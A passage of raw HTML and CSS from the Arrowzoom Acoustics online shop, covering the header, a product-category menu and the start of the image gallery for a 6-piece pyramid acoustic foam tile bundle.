data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.com\/cdn\/shop\/files\/AZ_Logo_Updated_2023.jpg?v=1768464193\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.com"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Booth </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.com/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25976882463008__main" class="shopify-section section"><section id="MainProduct-template--25976882463008__main" class="page-width section-template--25976882463008__main-padding" data-section="template--25976882463008__main"><style data-shopify>.section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } @media screen and (min-width: 750px) { .section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } } #MediaGallery-template--25976882463008__main { --desktop-thumbnails: 6; --mobile-thumbnails: 6; } @media screen and (max-width: 749px) { #MediaGallery-template--25976882463008__main { --media-radius: 0px; --grid-mobile-horizontal-spacing: 0px; --mobile-scroll-padding: calc(9% + 14px); --slide-container-percentage-width: 100%; --slide-inner-percentage-width: 100%; } }</style>  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet"> <div class="grid__item product__media-wrapper product__column-sticky"> <media-gallery id="MediaGallery-template--25976882463008__main" data-section="template--25976882463008__main"  role="region" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider" data-disable-prepend="false"> <div id="GalleryStatus-template--25976882463008__main" class="visually-hidden" role="status"></div> <slider-component id="GalleryViewer-template--25976882463008__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25976882463008__main"> Skip to product information </a><ul id="Slider-Gallery-template--25976882463008__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing" role="list" ><li id="Slide-template--25976882463008__main-32389057773856" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25976882463008__main-32389057773856" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389057773856"> <span class="visually-hidden"> Open media 1 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389057937696" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389057937696" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." 